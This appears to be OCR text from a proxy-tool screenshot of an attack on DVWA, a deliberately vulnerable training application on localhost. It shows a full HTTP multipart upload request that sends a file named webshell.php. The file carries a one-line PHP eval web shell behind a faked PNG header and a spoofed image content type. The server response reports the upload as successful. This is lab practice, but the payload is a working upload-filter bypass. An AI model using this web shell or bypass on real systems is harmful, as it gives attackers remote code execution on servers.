 1 ×
+
发送
取消
< ▾
> ▾
请求
美化 Raw Hex
\n
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryqyMbG9hR1K9b2Qog
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1/DVWA/vulnerabilities/upload/
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=6rnf14rhb4r05jp33815p9tl2m; security=medium
Connection: keep-alive
------WebKitFormBoundaryqyMbG9hR1K9b2Qog
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryqyMbG9hR1K9b2Qog
Content-Disposition: form-data; name="uploaded"; filename="webshell.php"
Content-Type: image/png
89504E470D0A1A0A
<?php @eval($_POST['123']); ?>
------WebKitFormBoundaryqyMbG9hR1K9b2Qog
Content-Disposition: form-data; name="Upload"
Upload
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: File Upload
Choose an image to upload:
选择文件 未选择任何文件
Upload
../../hackable/uploads/webshell.php succesfully uploaded!
More Information
• https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
• https://www.acunetix.com/websitesecurity/upload-forms-threat/